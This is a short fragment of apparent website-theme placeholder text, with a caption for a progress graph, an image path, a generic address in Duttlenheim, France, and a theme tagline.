Here we can see the progress graph :

Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.